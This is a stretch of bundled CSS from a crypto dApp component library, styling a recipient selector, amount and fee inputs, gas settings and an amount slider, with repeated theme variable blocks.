.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option {
  cursor: pointer;
  line-height: 1.25;
  padding: 12px !important;
  border-radius: 6px;
  background-color: transparent;
  width: calc(100% - 8px);
  margin: 0 4px;
  display: flex;
  align-items: center;
  gap: 4px;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option:first-child {
  margin-top: 4px;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option:last-child {
  margin-bottom: 4px;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option:hover, .dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option.dapp-core-component__styles-module__focused {
  background-color: var(--action-bg);
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option:hover .dapp-core-component__styles-module__receiver-select-option-name, .dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option.dapp-core-component__styles-module__focused .dapp-core-component__styles-module__receiver-select-option-name {
  color: var(--action-color);
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option:hover .dapp-core-component__styles-module__receiver-select-option-name [class*=__left] *,
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option:hover .dapp-core-component__styles-module__receiver-select-option-name [class*=__right] *, .dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option.dapp-core-component__styles-module__focused .dapp-core-component__styles-module__receiver-select-option-name [class*=__left] *,
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option.dapp-core-component__styles-module__focused .dapp-core-component__styles-module__receiver-select-option-name [class*=__right] * {
  color: var(--action-color);
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option:hover .dapp-core-component__styles-module__receiver-select-option-name-wrapper, .dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option.dapp-core-component__styles-module__focused .dapp-core-component__styles-module__receiver-select-option-name-wrapper {
  color: var(--placeholder-color);
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option:hover .dapp-core-component__styles-module__receiver-select-option-name-wrapper .dapp-core-component__styles-module__receiver-select-option-name, .dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option.dapp-core-component__styles-module__focused .dapp-core-component__styles-module__receiver-select-option-name-wrapper .dapp-core-component__styles-module__receiver-select-option-name {
  color: var(--placeholder-color);
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option:hover .dapp-core-component__styles-module__receiver-select-option-name-wrapper .dapp-core-component__styles-module__receiver-select-option-name [class*=__left] *,
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option:hover .dapp-core-component__styles-module__receiver-select-option-name-wrapper .dapp-core-component__styles-module__receiver-select-option-name [class*=__right] *, .dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option.dapp-core-component__styles-module__focused .dapp-core-component__styles-module__receiver-select-option-name-wrapper .dapp-core-component__styles-module__receiver-select-option-name [class*=__left] *,
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option.dapp-core-component__styles-module__focused .dapp-core-component__styles-module__receiver-select-option-name-wrapper .dapp-core-component__styles-module__receiver-select-option-name [class*=__right] * {
  color: var(--placeholder-color);
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option:hover .dapp-core-component__styles-module__receiver-select-option-username, .dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option.dapp-core-component__styles-module__focused .dapp-core-component__styles-module__receiver-select-option-username {
  color: var(--action-color);
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option:hover .dapp-core-component__styles-module__receiver-select-option-collection, .dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option.dapp-core-component__styles-module__focused .dapp-core-component__styles-module__receiver-select-option-collection {
  color: var(--placeholder-color);
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option:hover strong, .dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option.dapp-core-component__styles-module__focused strong {
  font-weight: 900 !important;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option .dapp-core-component__styles-module__receiver-select-option-name-wrapper {
  display: flex;
  align-items: center;
  overflow: hidden;
  color: var(--card-subtitle);
  font-size: 1rem;
  gap: 4px;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option .dapp-core-component__styles-module__receiver-select-option-name-wrapper * {
  font-size: 1rem !important;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option .dapp-core-component__styles-module__receiver-select-option-name-wrapper .dapp-core-component__styles-module__receiver-select-option-name {
  color: var(--card-subtitle);
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option .dapp-core-component__styles-module__receiver-select-option-name-wrapper .dapp-core-component__styles-module__receiver-select-option-name [class*=__left] *,
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option .dapp-core-component__styles-module__receiver-select-option-name-wrapper .dapp-core-component__styles-module__receiver-select-option-name [class*=__right] * {
  color: var(--card-subtitle);
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option .dapp-core-component__styles-module__receiver-select-option-username {
  font-size: 1rem;
  position: relative;
  padding-left: 28px;
  color: var(--placeholder-color);
  display: flex;
  align-items: center;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option .dapp-core-component__styles-module__receiver-select-option-username * {
  white-space: nowrap;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option .dapp-core-component__styles-module__receiver-select-option-username .dapp-core-component__styles-module__receiver-select-option-username-icon {
  height: 20px;
  width: 20px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: var(--black);
  border-radius: 4px;
  left: 0;
  padding: 3px;
  padding-bottom: 2px;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option .dapp-core-component__styles-module__receiver-select-option-name {
  color: var(--placeholder-color);
  align-items: flex-end;
  display: flex;
  max-width: none;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option .dapp-core-component__styles-module__receiver-select-option-name [class*=__left] *,
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option .dapp-core-component__styles-module__receiver-select-option-name [class*=__right] * {
  color: var(--placeholder-color);
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option .dapp-core-component__styles-module__receiver-select-option-collection {
  color: var(--card-subtitle);
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__receiver-select-container .dapp-core-component__styles-module__receiver-select-menu .dapp-core-component__styles-module__receiver-select-list .dapp-core-component__styles-module__receiver-select-option .dapp-core-component__styles-module__receiver-select-option-collection strong {
  color: var(--action-color);
  font-weight: 400;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__found,
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__loading {
  top: 0;
  font-size: 12px;
  line-height: 1;
  position: absolute;
  right: 0;
  color: var(--dapp-form-label-color);
  display: flex;
  align-items: center;
  gap: 4px;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__found .dapp-core-component__styles-module__svg,
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__loading .dapp-core-component__styles-module__svg {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  line-height: 1;
}</style><style>.dapp-core-component__styles-modules__highlight {
  display: flex;
  align-items: center;
  gap: 4px;
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__data {
  display: flex;
  position: relative;
}
.dapp-core-component__styles-module__data .dapp-core-component__styles-module__wrapper {
  display: flex;
  position: relative;
}</style><style>.dapp-core-component__styles-module__advanced {
  font-size: 12px;
  line-height: 1;
  font-weight: 400;
  display: flex;
  align-items: flex-end;
  justify-content: center;
  gap: 4px;
  top: 0;
  color: var(--dapp-form-label-color);
  transition: all 200ms ease;
  right: 0;
  cursor: pointer;
  position: absolute;
}
.dapp-core-component__styles-module__advanced svg path {
  transition: all 200ms ease;
  fill: var(--dapp-form-label-color);
}
.dapp-core-component__styles-module__advanced:hover .dapp-core-component__styles-module__advanced-text {
  color: var(--dapp-form-btn-bg);
}
.dapp-core-component__styles-module__advanced:hover svg path {
  fill: var(--dapp-form-btn-bg);
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__amountSelect-module__amount {
  display: block;
  position: relative;
}
.dapp-core-component__amountSelect-module__amount .dapp-core-component__amountSelect-module__wrapper {
  align-items: center;
  background: var(--dapp-form-input-bg);
  border: 1px solid var(--dapp-form-input-bg);
  border-radius: var(--dapp-form-input-border-radius);
  display: flex;
  position: relative;
  padding: 4px;
}
.dapp-core-component__amountSelect-module__amount .dapp-core-component__amountSelect-module__wrapper.dapp-core-component__amountSelect-module__error {
  border-color: var(--dapp-form-error-color);
}
.dapp-core-component__amountSelect-module__amount .dapp-core-component__amountSelect-module__wrapper.dapp-core-component__amountSelect-module__disabled {
  opacity: 0.5;
  cursor: not-allowed;
  pointer-events: none;
}
.dapp-core-component__amountSelect-module__amount .dapp-core-component__amountSelect-module__wrapper .dapp-core-component__amountSelect-module__interaction {
  align-items: center;
  bottom: 0;
  display: flex;
  position: absolute;
  right: 4px;
  top: 0;
}
.dapp-core-component__amountSelect-module__amount .dapp-core-component__amountSelect-module__footer {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.dapp-core-component__amountSelect-module__amount .dapp-core-component__amountSelect-module__label {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 8px;
}
.dapp-core-component__amountSelect-module__amount .dapp-core-component__amountSelect-module__label label {
  margin: 0;
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__fee {
  color: var(--dapp-form-input-color);
  width: 100%;
}
.dapp-core-component__styles-module__fee .dapp-core-component__styles-module__trigger {
  align-items: center;
  background: var(--dapp-form-input-bg);
  border-radius: var(--border-radius-low);
  cursor: pointer;
  display: flex;
  flex-flow: row;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1;
  padding: 1rem;
  word-break: break-all;
}
.dapp-core-component__styles-module__fee .dapp-core-component__styles-module__trigger:hover .dapp-core-component__styles-module__label, .dapp-core-component__styles-module__fee .dapp-core-component__styles-module__trigger:hover .dapp-core-component__styles-module__fiat, .dapp-core-component__styles-module__fee .dapp-core-component__styles-module__trigger:hover .dapp-core-component__styles-module__arrow {
  color: var(--dapp-form-input-color);
}
.dapp-core-component__styles-module__fee .dapp-core-component__styles-module__trigger .dapp-core-component__styles-module__fiat {
  font-size: 12px;
  margin-left: 0.25rem;
  transition: all 200ms ease;
  color: var(--dapp-form-label-color);
}
.dapp-core-component__styles-module__fee .dapp-core-component__styles-module__trigger .dapp-core-component__styles-module__arrow {
  transition: all 200ms ease;
  color: var(--dapp-form-label-color);
  margin-left: auto;
}
.dapp-core-component__styles-module__fee .dapp-core-component__styles-module__trigger .dapp-core-component__styles-module__arrow.dapp-core-component__styles-module__active {
  transform: rotateZ(90deg);
}
.dapp-core-component__styles-module__fee .dapp-core-component__styles-module__expandable .dapp-core-component__styles-module__content {
  display: flex;
  flex-direction: column;
  gap: 32px;
  margin-top: 32px;
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__gas:last-child {
  margin-bottom: 0;
}
.dapp-core-component__styles-module__gas .dapp-core-component__styles-module__wrapper {
  position: relative;
}
.dapp-core-component__styles-module__gas .dapp-core-component__styles-module__wrapper .dapp-core-component__styles-module__undo {
  position: absolute;
  padding: 16px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  right: 0;
  top: 0;
  bottom: 0;
}
.dapp-core-component__styles-module__gas .dapp-core-component__styles-module__wrapper .dapp-core-component__styles-module__undo:before {
  background-color: var(--dapp-form-placeholder-color);
  width: 1px;
  top: 16px;
  bottom: 16px;
  left: 0;
  content: "";
  position: absolute;
  transition: all 200ms ease;
}
.dapp-core-component__styles-module__gas .dapp-core-component__styles-module__wrapper .dapp-core-component__styles-module__undo.dapp-core-component__styles-module__disabled {
  pointer-events: none;
  opacity: 0.5;
}
.dapp-core-component__styles-module__gas .dapp-core-component__styles-module__wrapper .dapp-core-component__styles-module__undo.dapp-core-component__styles-module__disabled:before, .dapp-core-component__styles-module__gas .dapp-core-component__styles-module__wrapper .dapp-core-component__styles-module__undo:hover:before {
  background-color: var(--dapp-form-input-color);
}
.dapp-core-component__styles-module__gas .dapp-core-component__styles-module__wrapper .dapp-core-component__styles-module__undo.dapp-core-component__styles-module__disabled .dapp-core-component__styles-module__reset svg, .dapp-core-component__styles-module__gas .dapp-core-component__styles-module__wrapper .dapp-core-component__styles-module__undo:hover .dapp-core-component__styles-module__reset svg {
  color: var(--dapp-form-input-color);
}
.dapp-core-component__styles-module__gas .dapp-core-component__styles-module__wrapper .dapp-core-component__styles-module__undo .dapp-core-component__styles-module__reset {
  background-color: transparent;
  border: none;
  padding: 0;
}
.dapp-core-component__styles-module__gas .dapp-core-component__styles-module__wrapper .dapp-core-component__styles-module__undo .dapp-core-component__styles-module__reset svg {
  color: var(--dapp-form-placeholder-color);
  transition: all 200ms ease;
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange {
  position: relative;
  display: flex;
  margin: 10px 16px 30px 0;
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange:after {
  width: 100%;
  left: 2px;
  top: 50%;
  transform: translateY(-50%);
  content: "";
  position: absolute;
  background: var(--border-color);
  height: 4px;
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderInput {
  width: calc(100% + 16px);
  opacity: 0;
  z-index: 6;
  cursor: pointer;
  height: 1.25rem;
  margin-right: -16px;
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderInput.dapp-core-component__styles-module__disabled {
  pointer-events: none;
  cursor: default;
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderInput:hover ~ .dapp-core-component__styles-module__amountSliderThumb .dapp-core-component__styles-module__amountSliderThumbPercentage {
  opacity: 1;
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderThumb {
  width: 16px;
  height: 16px;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  border-radius: 50%;
  background-color: var(--black);
  z-index: 5;
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderThumb.dapp-core-component__styles-module__disabled {
  background-color: var(--secondary);
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderThumb .dapp-core-component__styles-module__amountSliderThumbPercentage {
  line-height: 1;
  opacity: 0;
  transition: all 400ms ease;
  color: var(--white);
  font-weight: 500;
  position: absolute;
  left: 50%;
  padding: 0.25rem 0.35rem;
  background: var(--black);
  border-radius: var(--dapp-form-input-border-radius);
  font-size: 11px;
  transform: translateX(-50%);
  bottom: calc(100% + 0.25rem);
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderCompletion {
  height: 4px;
  background: var(--primary);
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  z-index: 3;
  margin-left: 2px;
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderCompletion.dapp-core-component__styles-module__disabled {
  background: var(--secondary);
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderBreakpoint {
  position: absolute;
  transform: translate(-25%, -50%);
  padding: 15px;
  top: 50%;
  z-index: 4;
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderBreakpoint:after {
  content: "";
  position: absolute;
  height: 12px;
  border-radius: 50%;
  background-color: var(--white);
  border: 2px solid var(--primary);
  width: 12px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderBreakpoint.dapp-core-component__styles-module__completed:after {
  background-color: var(--primary);
}
